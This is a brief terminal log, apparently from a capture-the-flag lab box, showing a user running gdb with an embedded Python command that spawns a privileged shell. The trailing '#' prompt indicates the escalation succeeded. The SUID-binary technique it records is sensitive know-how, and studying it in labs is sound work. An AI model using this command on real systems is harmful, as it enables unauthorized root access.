 For help, type "help".
Type "apropos word" to search for commands related to "word".
Undefined command: "".  Try "help".
gaara@Gaara:~$ cd /usr/bin/
gaara@Gaara:/usr/bin$ ./gdb -nx -ex 'python import os; os.execl("/bin/sh", "sh", "-p")' -ex quit
GNU gdb (Debian 8.2.1-2+b3) 8.2.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word".
#